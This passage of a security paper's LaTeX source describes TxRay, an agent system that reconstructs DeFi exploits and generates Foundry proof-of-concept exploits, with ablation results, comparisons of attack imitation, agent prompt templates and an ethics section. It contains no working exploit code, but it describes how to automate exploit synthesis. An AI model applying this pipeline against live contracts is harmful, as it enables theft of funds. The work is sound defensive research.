Table~\ref{tab:incident-monitor-postmortem-timing} reports the resulting ablation-study results using the RC abbreviations (AL/MA/MS/NA) and PoC markers (\ensuremath{\checkmark}/\ensuremath{\times}/--). All three settings consistently label the same \IncidentMonitorNonACTCount{} non-\ac{ACT} incidents. Starting from the baseline \toolcompact, adding explicit workflow structure in \toolmonolith yields a clear step up in root cause accuracy: the number of aligned root causes increases from \IncidentMonitorCompactAlignedCount{} to \IncidentMonitorMonolithAlignedCount{}, while misaligned and missed outcomes decrease from \IncidentMonitorCompactMisAlignedCount{} and \IncidentMonitorCompactMissedCount{} to \IncidentMonitorMonolithMisAlignedCount{} and \IncidentMonitorMonolithMissedCount{}, respectively. The full \tool further improves alignment to \IncidentMonitorAlignedCount{} and reduces errors to \IncidentMonitorMisAlignedCount{} misaligned and \IncidentMonitorMissedCount{} missed cases. In terms of executable reproductions, correct \acp{PoC} increase from \IncidentMonitorCompactPoCCorrectCount{} (\toolcompact) to \IncidentMonitorMonolithPoCCorrectCount{} (\toolmonolith) to \IncidentMonitorTxRayPoCCorrectCount{} (\tool), and all \IncidentMonitorTxRayPoCCorrectCount{} \tool PoCs are compilable and executable on an on-chain fork. Overall, these results suggest that making the workflow explicit materially improves prospective performance, and the complete \tool design provides an additional, consistent gain.

\section{Generalized Attack Imitation}\label{sec:generalized-imitation}
Although \tool targets postmortem reconstruction, its oracle-validated executable \acp{PoC} can also support attack imitation: given an observed \ac{ACT} exploit, \tool outputs a self-contained reproduction that can enable defensive responses (e.g., censoring malicious transactions, recovering victim funds, or, when latency allows, white-hat preemptive value extraction).
Prior work includes APE~\cite{qin_usenix23}, which copies profitable pending transactions and redirects value via dynamic taint analysis and program synthesis, and STING~\cite{zhang2023your}, which synthesizes counterattack contracts from detected attacks and improves coverage via heuristics for attacker-controlled entities (e.g., contract age, Tornado Cash fund provenance, and source-code verification status). Neither system formalizes a semantic class equivalent to our \ac{ACT} opportunities (Section~\ref{sec:threat_model}); we evaluate how often \tool's pipeline yields executable artifacts that cover historical \ac{ACT} incidents relative to these baselines.
We seek to answer the research question:
\begin{itemize}
	    \item \textbf{RQ8 (Imitation Coverage).} How many additional opportunities can be reused for generalized attack imitation by \tool compared to APE and STING?
\end{itemize}

\input{tables/frontrunning_coverage_table.tex}
\noindent\textbf{Dataset.}
STING evaluates known Ethereum-mainnet attacks in 2021--2022~\cite{zhang2023your}; APE evaluates \ImitationOverlapStartDate--\ImitationOverlapEndDate{} (\ImitationOverlapNumDays{} days, inclusive) on Ethereum and BSC and reports its top-100 profitable victim transactions~\cite{qin_usenix23}. For a fair comparison, we use the overlap period \ImitationOverlapStartDate--\ImitationOverlapEndDate{} and select all Ethereum-mainnet DeFiHackLabs incidents within this window, excluding (i) PoCs or vulnerability demonstrations (Sandbox, Redacted Cartel, CompoundTUSDSweepTokenBypass) and (ii) non-\ac{ACT} incidents (e.g., private-key compromise; Harmony\_multisig). Since this window predates the gpt-5.1 training cutoff (30 Sep 2024) and neither APE nor STING are open-sourced (preventing post-cutoff comparison), we mitigate memorization risk by inspecting all model reasoning traces and verifying that \tool derives exploits from on-chain evidence (traces, state diffs, and contract interactions). Table~\ref{tab:frontrunning-coverage} summarizes the resulting 32 incidents.

\noindent\textbf{Coverage.}
Table~\ref{tab:frontrunning-coverage} reports per-incident imitation coverage. \tool covers all \ImitationDatasetIncidentCount{} cases and produces an oracle-validated executable \ac{PoC} for each. STING covers \ImitationSTINGCoveredCount{}/\ImitationDatasetIncidentCount{} incidents (\ImitationSTINGCoveragePct{}\%). APE covers \ImitationAPECoveredCount{}/\ImitationAPEEvaluatedCount{} evaluated incidents (\ImitationAPECoveragePctEvaluated{}\%) and does not report the remaining \ImitationAPEUnreportedCount{} below its loss threshold. On this dataset, \ImitationTxRayOnlyCount{} incidents are only covered by \tool.

\section{DeFi Incident Benchmark}\label{sec:defi-incident-benchmark}
\tool unifies existing incident datasets into a consistent benchmark with standardized, oracle-validated executable \acp{PoC} at low cost, supporting downstream applications such as benchmarking vulnerability detection tools (\acp{IDS}), evaluating vulnerability discovery tools (fuzzers, \ac{LLM}-based exploit generators \cite{gervais2025ai}), and training security models.

\noindent\textbf{DeFi Incident Sources.} We aggregate incidents from public incident dashboards and security explorers (DeFiHackLabs, DeFiLlama, De.Fi, Rekt, and BlockSec) and our live incident monitor. We include an entry only if (i) the provider specifies at least one seed transaction hash (and the corresponding chain) and (ii) the incident occurs on one of the 22 \tool-supported \ac{EVM} chains; each accepted incident is stored as a standardized artifact bundle with a normalized taxonomy.

\noindent\textbf{Benchmark Statistics.} For each provider entry, we feed the reported seed transaction hash(es) to \tool, which performs data collection, root cause analysis, oracle generation, \ac{PoC} synthesis, and forked execution validation.
We admit an incident to the benchmark snapshot only if the generated \ac{PoC} both executes successfully and satisfies all generated oracles; otherwise, we exclude it as an incomplete reconstruction. When multiple providers describe the same incident, we run \tool once and record all source attributions. In the current snapshot, the benchmark covers incidents from DeFiLlama (\StdDatasetDeFiLlamaCount{}), De.Fi (\StdDatasetDeFiCount{}), Rekt (\StdDatasetRektCount{}), and BlockSec (\StdDatasetBlockSecCount{}) within a \StandardizedDatasetNumDays{}-day window (\StandardizedDatasetStartDate{}--\StandardizedDatasetEndDate{}), as well as the live pipeline (\IncidentMonitorAlignedCount{}); to our knowledge, this is the most comprehensive collection of DeFi incidents with executable PoCs within this window. We also include incidents used in our evaluations, including the DeFiHackLabs benchmark (\StdDatasetDeFiHackCount{}). In total, the benchmark contains \DatasetIncidentCount{} incidents across \DatasetChainsCount{} chains. 

\noindent\textbf{Reproducing Incidents.} Each incident is distributed as a Foundry project containing a self-contained, single-file exploit test (\texttt{test/Exploit.sol}) and a command template to reproduce it (e.g., \texttt{RPC\_URL=<...> forge test -vvv}).

\section{Discussion and Limitations}

\noindent\textbf{Dependence on the OpenAI agent stack.}
Our prototype uses the OpenAI Agents SDK and Codex CLI; we do not evaluate other agent frameworks, tool interfaces, or model providers. Reported latency and cost reflect this stack and the model/pricing configuration at evaluation time.

\noindent\textbf{Scope of ACT incidents.}
\tool targets \ac{ACT} opportunities on EVM-compatible chains only. Attacks involving compromised keys, phishing/social engineering, privileged orderflow, or cross-chain/off-chain components are out of scope.

\noindent\textbf{Complementing human expertise.}
\tool achieves strong historical performance and beats expert responses in most prospective cases, but does not yet match the best researchers on all incidents. Traditional analysis remains necessary for complex cases; \tool is best positioned as a force multiplier for routine postmortems.

\noindent\textbf{Subjectivity.} 
PoC quality metrics involve subjective judgment. Our checklist in Table~\ref{tab:pocevaluator-metrics} reflects one practical notion of quality, and the results should be interpreted accordingly rather than as a universal judgment of PoC style.

\noindent\textbf{Memorization.}
We evaluate \tool on post-cutoff incidents (after the gpt-5.1 training cutoff, 30 Sep 2024) across the benchmark, live postmortem pipeline, and incident dataset. The sole exception is generalized imitation (Section~\ref{sec:generalized-imitation}), which uses \ImitationOverlapStartDate--\ImitationOverlapEndDate{} because neither APE nor STING have open-sourced their code, preventing a post-cutoff comparison. To mitigate memorization risk, we inspect all reasoning traces to verify that \tool derives exploits from on-chain evidence via explicit reasoning; readers should interpret imitation coverage results with this caveat.

\noindent\textbf{Generalized Imitation vs.\ Mempool-time Execution.}
Section~\ref{sec:generalized-imitation} shows that \tool produces oracle-validated executable \acp{PoC} for the generalized imitation dataset, but its end-to-end latency is minutes (Figure~\ref{fig:txray_cost_performance_violin} (right), Figure~\ref{fig:txray_component_time_violin}), far above an Ethereum block interval ($\approx$12\,s) and the same-block reaction budget. Most latency comes from model-facing reasoning (Figure~\ref{fig:txray_component_time_violin}), with additional overhead from on-chain data collection and third-party tooling (Figure~\ref{fig:txray_tool_cost_violin}). Online front-running requires either sub-block end-to-end latency or an execution environment that extends the reaction window. \tool prioritizes evidence-grounded root-cause reporting and validation; imitation instead requires an executable value-capture strategy, not a human-readable narrative.

\noindent\textbf{Dual use.}
Automated exploit reproduction is a double-edged sword. Refer to Section~\ref{app:ethics} for a detailed discussion.

\section{Related Work}
\noindent\textbf{Incident Investigation / Root Cause Analysis}
Prior work uses \acp{LLM} for incident investigation in cloud operations~\cite{chen2023empowering,chen2024automatic} and DFIR/SOC workflows~\cite{loumachi2024advancing,loumachi2025advancing,habibzadeh2025large,dai2025automated}, motivating verification to mitigate hallucinations~\cite{bhandarkar2024digital,cherif2025dfir,ji2024sevenllm}.
Blockchain execution provides public ground truth that anyone can verify at scale; \tool outputs verifiable artifacts by grounding claims in traces/receipts/balance diffs and accepting postmortems only when executable \acp{PoC} satisfy semantic oracles.

\noindent\textbf{Smart Contract Security}
Prior work applies \acp{LLM} to smart contract security for vulnerability detection~\cite{boi2024smart,yu2025smart,david2023you}, economic exploit analysis~\cite{gao2025airaclex,liu2025llm}, and reviews~\cite{he2024large,qian2023empirical}, targeting pre-deployment auditing.
\tool focuses on post-incident reconstruction from on-chain evidence using \ac{LLM}-assisted decompilation for unverified contracts~\cite{david2025decompiling}.

\noindent\textbf{Executable PoC Generation and Exploit Synthesis}
Prior work generates executable artifacts from different starting points (\emph{reports/findings}~\cite{andersson2025pocoagenticproofofconceptexploit}, \emph{templates}, or \emph{contract-under-test} discovery), rather than starting from an on-chain incident transaction.
SmartPoC turns textual audit findings into executable Foundry tests validated via differential oracles~\cite{chen2025smartpoc}; it targets confirmation of \emph{reported} bugs rather than reconstructing a specific exploit transaction's lifecycle.
PoCShift migrates existing incident PoCs to new targets by abstracting templates from documented incidents~\cite{sunlearning}, but requires prior PoCs and targets recurring vulnerable code rather than explaining a concrete incident from chain evidence.
Agentic exploit-generation systems iteratively search for profitable exploits on forked states~\cite{gervais2025ai}, but are designed for vulnerability \emph{discovery} and output attacker-side exploits without producing evidence-backed postmortems.
Given only an on-chain exploit transaction, \tool (i) reconstructs the lifecycle and root-cause mechanism from public evidence and (ii) synthesizes a deterministic reproduction whose correctness is defined by \emph{incident-specific semantic oracles}.
Unlike audit-centric \ac{PoC} generators, \tool treats the incident transaction as the specification: an accepted \ac{PoC} must reproduce the incident's on-chain effects and satisfy the oracles.
This seed tx $\rightarrow$ grounded root cause $\rightarrow$ oracle-checked \ac{PoC} pipeline enables standardized, executable benchmarks for real DeFi incidents.

\section{Conclusion}
\tool is an agentic postmortem system that reconstructs \ac{ACT} exploits from seed transaction(s) by collecting on-chain data and producing an evidence-backed root-cause explanation plus a self-contained Foundry \ac{PoC}. It grounds claims in traces/receipts/state diffs and accepts cases only when the \ac{PoC} satisfies oracles, enabling continuous benchmarking.

\clearpage

\section{Ethical Considerations}\label{app:ethics}
This research is conducted with attention to ethical responsibilities, detailed below.

\noindent\textbf{Controlled Fork-Based Assessment Environment.}
All postmortem analyses and \ac{PoC} validations run in isolated environments and do not interact with production chains beyond read-only data collection.
We validate synthesized \acp{PoC} by running Foundry tests against mainnet forks at the incident block on the 22 \tool-supported EVM chains (Appendix~\ref{app:supported-chains}).
These forks execute locally and deterministically, and the resulting transactions are never broadcast to a public mempool or included on-chain.
We do not control every agent action, but we instruct the agent to use public data, and do not instruct the agent to interact with production blockchains by issuing transactions.
We monitor agent runs and retain logs to audit behavior against these constraints; our review found no violations.
Our evidence collection uses publicly available transaction data, traces, receipts/logs, and verified sources for contracts with verified code, and it does not involve private keys, privileged access, or any non-public user data.
This design ensures that our experiments do not create financial externalities, do not manipulate real markets, and do not affect end users or protocol operations.

\noindent\textbf{Stakeholders.}
The primary stakeholders are (i) protocol developers and security teams who need timely root-cause understanding, (ii) incident responders and analysts who require reproducible evidence, (iii) users and liquidity providers who seek faster containment and remediation, and (iv) the broader ecosystem of monitoring providers and researchers.
A secondary stakeholder group includes adversaries who reuse or adapt research outputs for malicious purposes.

\noindent\textbf{Dataset.}
Our standardized dataset is a curated record of historical incidents drawn from public sources (e.g., DeFiHackLabs\cite{defihack_dashboard} and public security incident dashboards) and from our incident-monitor pipeline.
The underlying evidence consists of public blockchain data such as transaction hashes, traces, logs, contract bytecode, and verified sources for contracts with verified code.

\noindent\textbf{Privacy.}
We do not attempt to link on-chain addresses to off-chain identities, and our artifacts exclude off-chain personal identifiers.
We treat blockchain addresses as sensitive identifiers because external information links addresses to individuals or organizations.
To minimize privacy risks, our reports focus on technical mechanisms and on-chain evidence, avoid unnecessary attribution, and avoid including any off-chain personal details.

\noindent\textbf{Disclosure for Newly Observed Incidents.}
For newly observed incidents from our live incident monitor, we follow a lagged disclosure policy to reduce risk.
In particular, we publish a detailed root-cause report only after the protocol vulnerability and the relevant attack transactions have been publicly disclosed by security vendors.
We delay public release of executable \acp{PoC} until the affected protocol has publicly acknowledged the issue and a remediation has been deployed, such as a contract upgrade or configuration change that removes the vulnerable behavior.
When remediation status is unclear, we prioritize partial disclosure that supports measurement and reproducibility (e.g., incident metadata and high-level mechanism) without releasing a turnkey exploit reproduction.

\noindent\textbf{Misuse Risk of Attack Imitation.}
Section~\ref{sec:generalized-imitation} discusses that oracle-validated executable \acp{PoC} support attack imitation, including defensive actions such as reproducing the exploit to validate patches, censoring known-malicious transactions, recovering funds, and white-hat preemptive value extraction.
Publishing higher-fidelity reconstructions increases misuse risk by lowering the effort required to reproduce observed incidents or adapt them to similar deployments.
In its current implementation, \tool is slower than APE~\cite{qin_usenix23} and STING~\cite{zhang2023your} and does not support transaction-time front-running.
Evidence-backed root-cause reports and executable reproductions accelerate adversarial understanding of newly disclosed vulnerabilities and incident mechanisms, enabling imitation of newly observed attacks and rapid adaptation to similar deployments.
This motivates controlled access to executable artifacts for newly observed incidents.

\noindent\textbf{Artifact Availability and Potential for Misuse.}
Executable exploit reconstructions are subject to misuse.
Our intent is defensive and scientific: to enable evidence-backed postmortems, measurable reconstruction quality, and standardized benchmarks that help the community evaluate detection, analysis, and response techniques.
To reduce misuse risk while preserving reproducibility, we adopt a controlled artifact distribution strategy for components suited for operational weaponization, including executable incident reproductions for newly observed incidents.
Access is granted under institutional verification and a responsible-use agreement, and we prioritize requests from researchers and defenders who demonstrate a legitimate need.
We also design \tool-generated \acp{PoC} to avoid relying on real attacker-controlled addresses and incident-specific attacker artifacts, reducing coupling to attacker infrastructure and emphasizing mechanism-level validation over replaying attacker deployments.

\clearpage

\bibliographystyle{unsrt}
\bibliography{ref}

\clearpage

\appendix

\section{PoC Quality Comparison (AAVEBoost)}\label{app:aaveboost-poc-quality}
To interpret our \pocevaluator quality metrics (Q1–Q6 in Table~\ref{tab:pocevaluator-metrics}), we use the AAVEBoost incident PoC \href{https://github.com/SunWeb3Sec/DeFiHackLabs/blob/main/src/test/2025-06/AAVEBoost_exp.sol}{\texttt{2025-06/AAVEBoost\_exp.sol}}\footnote{\href{https://x.com/CertiKAlert/status/1933011428157563188}{\nolinkurl{https://x.com/CertiKAlert/status/1933011428157563188}}.}. as a concrete case study. 
We compare the DeFiHackLabs PoC (as of paper submission) with the PoC generated by \tool.
Both PoCs satisfy correctness (C1–C3), but differ on quality metrics (Q1–Q6; Table~\ref{tab:pocevaluator-metrics}). 
For each quality metric, we restate its checklist definition and compare the corresponding evaluation results for DeFiHackLabs and TxRay. To improve readability, we omit boilerplate code and truncate addresses. In the code boxes below, \pocpasshl{blue highlights} indicate quality-metric passes and \pocfailhl{red highlights} indicate failures.
\input{appendix/aaveboost_poc_defihack_excerpt.tex}
\input{appendix/aaveboost_poc_txray_excerpt.tex}

\walkbox{
\textit{Q1: Does the PoC avoid attacker-side artifacts (e.g., attacker-deployed helper contracts), re-implementing the attack from scratch?}\\
\textcolor{red}{A PoC demonstrates the attack mechanism by reproducing it with protocol contracts and minimal scaffolding, re-implementing exploit logic instead of relying on attacker-deployed contracts.}
}
\noindent\textbf{DeFiHackLabs} (\checkmark). The PoC does not call the on-chain attacker contract; instead, it re-implements the attacker helper logic in-test (e.g., \texttt{new AttackerC()}).\\
\noindent\textbf{TxRay} (\checkmark). The PoC avoids attacker-deployed contracts and drives the exploit through protocol entry points using deterministic helper roles (e.g., \texttt{router}).

\walkbox{
\textit{Q2: Does the PoC avoid attacker addresses (use deterministic fresh test addresses instead, e.g., \texttt{makeAddr})?}\\
\textcolor{red}{Using fresh, deterministic addresses avoids pre-existing attacker-controlled on-chain state (such as attacker-deployed contracts, prerequisite approvals, or required funds). This requires the PoC to reconstruct preconditions, improving robustness and auditability.}
}
\noindent\textbf{DeFiHackLabs} (\(\times\)). The PoC hard-codes the attacker EOA (\texttt{0x5D44...}) and executes the exploit under that identity (e.g., \texttt{startPrank}).\\
\noindent\textbf{TxRay} (\checkmark). The PoC uses deterministic fresh addresses (e.g., \texttt{makeAddr("attacker")}), decoupling reproduction from attacker account state.

\walkbox{
\textit{Q3: Does the PoC avoid attacker-specific hard-coded values (e.g., calldata, parameters, amounts, crafted constants)?}\\
\textcolor{red}{PoCs derive values from on-chain state (e.g., by querying protocol parameters) and use bounds/amounts with explanations. Hard-coding exploit-specific parameters couples a PoC to a single attacker execution, making it brittle to state differences and obscuring which values are required by the root cause versus incidental to the attacker’s chosen strategy.}
}
\noindent\textbf{DeFiHackLabs} (\(\times\)). The PoC hard-codes incident-specific numeric choices (e.g., \texttt{163}, \texttt{3 * 10**17}, and \texttt{48.9e18}).\\
\noindent\textbf{TxRay} (\checkmark). The PoC derives key quantities from on-chain state (e.g., \texttt{REWARD()}) and uses balance-based pre-checks and funding logic instead of fixed attacker-chosen constants.

\walkbox{
\textit{Q4: Does the PoC assert success predicates (e.g., asset deltas, state changes, invariant breaks), not only completion?}\\
\textcolor{red}{Assertions make exploit outcomes machine-checkable by distinguishing successful reproductions from no-op executions and by providing evidence that the mechanism is triggered (e.g., realized profit, decreased protocol balances, or wrapper balances returning to zero).}
}
\noindent\textbf{DeFiHackLabs} (\(\times\)). The PoC report does not assert profit or protocol state changes.\\
\noindent\textbf{TxRay} (\checkmark). The PoC encodes success predicates as assertions (e.g., \texttt{assertGt(attackerAfter, attackerBefore)}, \texttt{assertLt(boostAfter, boostBefore)}).

\walkbox{
\textit{Q5: Does the PoC include comments for non-obvious calls and parameters?}\\
\textcolor{red}{Comments improve auditability by mapping code to the root-cause narrative for non-obvious protocol calls and parameter choices that appear as magic numbers without explanation.}
}
\noindent\textbf{DeFiHackLabs} (\(\times\)). Beyond header metadata, the PoC does not explain the loop bound, scaling factor, or funding amounts.\\
\noindent\textbf{TxRay} (\checkmark). The PoC includes explanatory comments documenting preconditions and oracle intent (e.g., deterministic actors and the reward top-up rationale).

\walkbox{
\textit{Q6: Does the PoC label key addresses and roles (e.g., Attacker, Victim)?}\\
\textcolor{red}{Address labels improve readability when inspecting traces and logs in forked executions by identifying which actor performs each action and which contract each address corresponds to.}
}
\noindent\textbf{DeFiHackLabs} (\(\times\)). The PoC uses raw addresses without role labels.\\
\noindent\textbf{TxRay} (\checkmark). The PoC assigns role labels via \texttt{vm.label} (e.g., \texttt{"AttackerEOA"} and \texttt{"RouterHelper"}).

\section{Key Prompts and Output Schema}\label{app:key-prompt}
We provide the key prompt templates and schemas used by \tool and \pocevaluator to support reproducibility. The full implementation is available in the artifact repositories.

\walkboxtitle{Shared Orchestrator}{
{\ttfamily\footnotesize
\noindent\promptkw{Inputs:} \texttt{\{session\_dir\}}, \texttt{raw.json}, seed artifacts under \texttt{artifacts/}, and outputs from prior turns.\\
\promptkw{Rules:} delegate all heavy reasoning and code generation to specialist tools; do not speculate; always verify expected files on disk; pass explicit (preferably absolute) artifact paths in every tool call.\\
\promptkw{Task:} coordinate the end-to-end workflow over a shared session workspace: run (i) root-cause analysis tools (\texttt{root\_cause\_analyzer}/\texttt{data\_collector}/\texttt{root\_cause\_challenger}) in an analysis$\leftrightarrow$collection loop until the challenger \textbf{Pass}es and emits \texttt{root\_cause\_report.md}; then run (ii) PoC tools (\texttt{oracle\_generator}/\texttt{reproducer}/\texttt{poc\_validator}) in a reproduce$\leftrightarrow$validate loop until the validator \textbf{Pass}es and emits \texttt{poc\_report.md}.\\
\decisionkw{Decision:} on \textbf{Reject}, route the structured feedback back into the appropriate loop and retry; stop early only when inputs are missing/invalid or the seed is not an ACT opportunity.\\
\outputkw{Outputs:} per-iteration artifacts under \texttt{artifacts/} plus final reports \texttt{root\_cause\_report.md} and \texttt{poc\_report.md}. \textcolor{gray}{\ldots}
}}

\walkboxtitle{Root Cause Analyzer}{
{\ttfamily\footnotesize
\noindent\promptkw{Inputs:} \texttt{raw.json} (seed chainid/txhash), \texttt{artifacts/root\_cause/seed/} (trace, balance diff, receipts/logs), schemas.\\
\promptkw{Rules:} do not browse; do not speculate; every claim must be grounded in provided artifacts.\\
\promptkw{Task:} (i) summarize the seed’s effects (value movement, privileged calls, state changes);\\
\hspace*{1.9em}(ii) propose a concrete root-cause hypothesis with the minimal lifecycle (funding, setup, exploit, exit);\\
\hspace*{1.9em}(iii) emit explicit \texttt{data\_requests} to fetch missing evidence (e.g., tx neighborhood, sources/bytecode,\\
\hspace*{1.9em}decompile, traces, balance diffs), each with a destination path under \texttt{artifacts/root\_cause/}.\\
\outputkw{Output (JSON):} \{\texttt{summary}, \texttt{hypothesis}, \texttt{candidate\_contracts}, \texttt{candidate\_roles},\\
\hspace*{1.9em}\texttt{all\_relevant\_txs} (may start with seed), \texttt{data\_requests}:[\{type, target, reason, out\_path\}]\}. \textcolor{gray}{\ldots}
}}

\walkboxtitle{On-Chain Data Collector}{
{\ttfamily\footnotesize
\noindent\promptkw{Inputs:} \texttt{data\_requests} (type/target/out\_path), \texttt{chainid\_rpc\_map.json}, \texttt{.env} API keys.\\
\promptkw{Tooling:} QuickNode archive+\texttt{debug\_traceTransaction} / logs / storage reads; Etherscan v2\\
\hspace*{1.9em}(\texttt{account.txlist}, \texttt{getsourcecode}, \texttt{getcontractcreation}); Foundry (\texttt{cast}/\texttt{forge});\\
\hspace*{1.9em}Heimdall for decompilation when verified sources are unavailable.\\
\promptkw{Task:} satisfy each request deterministically; record failures and fallbacks (e.g., source$\rightarrow$bytecode$\rightarrow$decompile).\\
\outputkw{Outputs:} write requested artifacts under \texttt{artifacts/root\_cause/data\_collector/iter\_k/} and emit\\
\hspace*{1.9em}\texttt{data\_collection\_summary.json}=\{\texttt{fetched}:[\{request, files\}], \texttt{failed}:[\{request, error\}]\}. \textcolor{gray}{\ldots}
}}

\walkboxtitle{Root Cause Challenger}{
{\ttfamily\footnotesize
\noindent\promptkw{Inputs:} \texttt{root\_cause.json} draft + supporting artifacts (traces, sources/bytecode/decompile, txlists, diffs).\\
\promptkw{Rules:} treat \texttt{root\_cause.json} as untrusted; verify against artifacts; reject speculation.\\
\promptkw{Task:} check (i) correctness: each causal step matches on-chain evidence; (ii) completeness: lifecycle txs and roles are covered;\\
\hspace*{1.9em}(iii) actionable: the mechanism (violated invariant + code-level breakpoint) is explicit enough to reproduce.\\
\decisionkw{Decision:} \textbf{Accept} or \textbf{Reject} with \texttt{missing\_evidence} requests and minimal edits.\\
\outputkw{Output (JSON):} \{\texttt{status}, \texttt{feedback}, \texttt{missing\_evidence}:[\{type, target, reason, out\_path\}]\}. \textcolor{gray}{\ldots}
}}

\walkboxtitle{PoC Oracle Generator}{
{\ttfamily\footnotesize
\noindent\promptkw{Inputs:} validated \texttt{root\_cause.json} (lifecycle txs, roles, contracts, mechanism, fork block).\\
\promptkw{Task:} translate the root cause into semantic oracles that define \emph{successful reproduction} without bit-for-bit replay:\\
\hspace*{1.9em}\textbf{hard} oracles for critical invariants and permission/ownership changes; \textbf{soft} oracles for profit/loss\\
\hspace*{1.9em}with tolerances; also specify prerequisites (fresh roles, required approvals, required funding) and stop conditions.\\
\outputkw{Output (JSON):} \{\texttt{fork\_block}, \texttt{hard}:[\{name, check, target, expected\}], \texttt{soft}:[\{name, check, tolerance\}],\\
\hspace*{1.9em}\texttt{setup}:[\{action, params\}], \texttt{success\_criteria}\}. \textcolor{gray}{\ldots}
}}

\walkboxtitle{PoC Reproducer}{
{\ttfamily\footnotesize
\noindent\promptkw{Inputs:} \texttt{oracle\_definition.json}, \texttt{chainid}, \texttt{fork\_block}, \texttt{rpc\_url}.\\
\promptkw{Rules:} the PoC must be self-contained and deterministic: use a fresh EOA(s), do not assume attacker private keys,\\
\hspace*{1.9em}and do not depend on external state beyond the fork.\\
\promptkw{Task:} synthesize a Foundry project that reconstructs prerequisites (approvals, funding, role setup) and executes the\\
\hspace*{1.9em}attack/MEV flow needed to satisfy the oracles; encode oracles as explicit \texttt{assert} statements and emit useful logs.\\
\outputkw{Outputs:} write \texttt{forge\_poc/} with \texttt{foundry.toml}, \texttt{test/Exploit.sol}, and a short \texttt{README.md}. \textcolor{gray}{\ldots}
}}

\walkboxtitle{PoC Validator}{
{\ttfamily\footnotesize
\noindent\promptkw{Inputs:} \texttt{forge\_poc/}, \texttt{oracle\_definition.json}.\\
\promptkw{Task:} run \texttt{forge test} on a fork; confirm each oracle; then score the PoC with the quality rubric\\
\hspace*{1.9em}(readability, magic numbers, self-containment, lifecycle documentation).\\
\decisionkw{Decision:} \textbf{Accept} if tests pass on a fork without mocked contract behavior and the rubric is computed; else \textbf{Reject} with minimal fixes (e.g., missing setup).\\
\outputkw{Outputs:} write \texttt{poc\_report.md} plus \texttt{poc\_validation.json}=\{\texttt{overall\_status}, \texttt{oracle\_results}, \texttt{rubric}\}. \textcolor{gray}{\ldots}
}}

\walkboxtitle{PoC Evaluator}{
{\ttfamily\footnotesize
\noindent\promptkw{System:} You are a PoC Evaluator Agent.\\
\promptkw{Inputs:} \texttt{\{evaluator\_id\}}, \texttt{\{session\_dir\}}, \texttt{\{evaluator\_dir\}}, \texttt{\{forge\_poc\_dir\}}, \texttt{\{artifact\_dir\}}, \texttt{\{seed\_index\_path\}}, \texttt{\{session\_dir\}/schema/evaluation\_result.json}.\\
\promptkw{Rules:} treat \texttt{\{forge\_poc\_dir\}} as read-only; read \texttt{\{seed\_index\_path\}}; load \texttt{\{session\_dir\}/.env} when running commands; derive archive RPC URLs from \texttt{\{artifact\_dir\}/rpc/chainid\_rpc\_map.json}.\\
\promptkw{Task:} run Foundry tests on a fork and produce an evidence-based checklist evaluation; in later rounds, update only checklist items listed as conflicts.\\
\outputkw{Output:} write \texttt{\{evaluator\_dir\}/\{evaluator\_id\}\_evaluation\_result.json} that strictly conforms to the schema. \textcolor{gray}{\ldots}
}}
\walkboxtitle{Output Schema Example}{
{\ttfamily\footnotesize
\begin{tabular}{@{}p{0.95\linewidth}@{}}
"\jsonkey{no\_real\_attacker\_side\_address}": \{ \\
\ \ "\jsonkey{description}": "Does the PoC avoid using the real attacker-side address, and instead use clean/deterministic Foundry addresses/roles (e.g., makeAddr)?", \\
\ \ "\jsonkey{evaluation\_history}": [ \\
\ \ \ \ \{ \\
\ \ \ \ \ \ "\jsonkey{round}": "<int\_starting\_from\_0>", \\
\ \ \ \ \ \ "\jsonkey{action}": "<Initial|Maintain|Change>", \\
\ \ \ \ \ \ "\jsonkey{result}": "<true|false>", \\
\ \ \ \ \ \ "\jsonkey{reason}": "<concise\_reason\_for\_true\_or\_false>" \\
\ \ \ \ \} \\
\ \ ] \\
\} \\
\end{tabular}
}}

\section{Walkthrough (PRXVTai Case)}\label{app:walkthrough}
\noindent\emph{PRXVT} is a crypto project that describes itself as privacy-first infrastructure for AI agents, including \texttt{px402} for privacy-preserving payments. Its ecosystem is associated with a token named \texttt{PRXVT} on Base.
\input{appendix/walkthrough_happy_case.tex}

\section{Walkthrough (Valinity Case)}\label{app:walkthrough-valinity}
\noindent Valinity is an Ethereum-based DeFi protocol whose native ERC-20 token is \texttt{VY}. The protocol positions \texttt{VY} as a reserve-backed asset that can be used as collateral to borrow assets from the system.
\input{appendix/walkthrough_valinity_challenging_case.tex}

\section{TxRay Supported Chains}\label{app:supported-chains}
\tool supports 22 EVM chains: Ethereum (1), Optimism (10), BNB Chain (56), Gnosis (100), Unichain (130), Polygon (137), Monad (143), Sonic (146), zkSync Era (324), HyperEVM (999), Sei (1329), Abstract (2741), Mantle (5000), Base (8453), Arbitrum One (42161), Arbitrum Nova (42170), Celo (42220), Avalanche C Chain (43114), Linea (59144), Berachain (80094), Blast (81457), and Scroll (534352).

\section{Incident Monitor Subscribed Accounts}\label{app:subscribed-accounts}
\textsc{Incident Monitor} subscribes to the following Twitter/X accounts: \href{https://x.com/TenArmorAlert}{\nolinkurl{TenArmorAlert}}, \href{https://x.com/BlockSecTeam}{\nolinkurl{BlockSecTeam}}, \href{https://x.com/SlowMist_Team}{\nolinkurl{SlowMist_Team}}, \href{https://x.com/MistTrack_io}{\nolinkurl{MistTrack_io}}, \href{https://x.com/BeosinAlert}{\nolinkurl{BeosinAlert}}, \href{https://x.com/ChainAegis}{\nolinkurl{ChainAegis}}, \href{https://x.com/MetaSec_xyz}{\nolinkurl{MetaSec_xyz}}, \href{https://x.com/1nf0s3cpt}{\nolinkurl{1nf0s3cpt}}, \href{https://x.com/PeckShieldAlert}{\nolinkurl{PeckShieldAlert}}, \href{https://x.com/TikkalaResearch}{\nolinkurl{TikkalaResearch}}, \href{https://x.com/GoPlusZH}{\nolinkurl{GoPlusZH}}, \href{https://x.com/exvulsec}{\nolinkurl{exvulsec}}, \href{https://x.com/blockaid_}{\nolinkurl{blockaid_}}, \href{https://x.com/getblock_en}{\nolinkurl{getblock_en}}, \href{https://x.com/WelksCrypto}{\nolinkurl{WelksCrypto}}, \href{https://x.com/CertiKAlert}{\nolinkurl{CertiKAlert}}, \href{https://x.com/GoPlusSecurity}{\nolinkurl{GoPlusSecurity}}, \href{https://x.com/QuillAudits_AI}{\nolinkurl{QuillAudits_AI}}, \href{https://x.com/0xfirmanregar}{\nolinkurl{0xfirmanregar}}, \href{https://x.com/Phalcon_xyz}{\nolinkurl{Phalcon_xyz}}, \href{https://x.com/ACai_sec}{\nolinkurl{ACai_sec}}, \href{https://x.com/audit_911}{\nolinkurl{audit_911}}, 